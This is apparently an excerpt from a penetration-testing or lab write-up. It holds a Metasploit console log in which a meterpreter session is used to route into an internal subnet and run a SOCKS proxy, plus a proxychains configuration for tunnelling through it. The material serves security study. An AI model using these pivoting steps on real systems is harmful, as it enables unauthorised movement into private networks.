 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > route add 192.168.93.0 255.255.255.0 1
[*] Route added
msf6 exploit(multi/script/web_delivery) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.93.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/script/web_delivery) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
#
#
# Examples:
#
# socks5 192.168.6
# http 192.168.8
# socks4 192.168.1
# http 192.168.3
#
#
# proxy types: http, socks4
# ( auth types supported:
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 192.168.1.10 1080